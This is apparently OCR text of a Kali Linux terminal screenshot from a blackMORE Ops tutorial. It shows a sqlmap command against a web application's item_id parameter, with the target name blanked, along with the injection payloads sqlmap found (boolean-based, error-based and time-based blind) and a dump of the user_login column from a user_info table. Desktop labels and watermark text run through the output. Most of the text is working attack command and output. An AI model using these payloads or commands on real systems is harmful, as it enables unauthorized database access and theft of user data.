 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www. .com/cgi-bin/item.cgi?item_id=15 -D -T user_info -C user_login --dump
Computer
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:08:10
[12:08:10] [INFO] resuming back-end DBMS 'mysql'
[12:08:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164777a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
Trash
---
[12:08:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:08:23] [INFO] fetching columns 'user_login' for table 'user_info' in database '
[12:08:23] [INFO] the SQL query used returns 1 entries
blackMORE Ops
[12:08:23] [INFO] resumed: user_login
http://www.blackmoreops.com/
[12:08:23] [INFO] resumed: varchar(45)
[12:08:23] [INFO] fetching entries of column(s) 'user_login' for table 'user_info' in database '
[12:08:23] [INFO] the SQL query used returns 1 entries
KALI LINUX
[12:08:23] [INFO] resumed:
[12:08:23] [INFO] analyzing table dump for possible password hashes
quieter you become, the more you are able to hear
Database:
Table: user_info
[1 entry]
+------------+
| user_login |
+------------+
| |
+------------+
[12:08:23] [INFO] table ' ' dumped to CSV file '/usr/share/sqlmap/output/ /user_info.csv'
[12:08:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
[*] shutting down at 12:08:23
root@kali:~#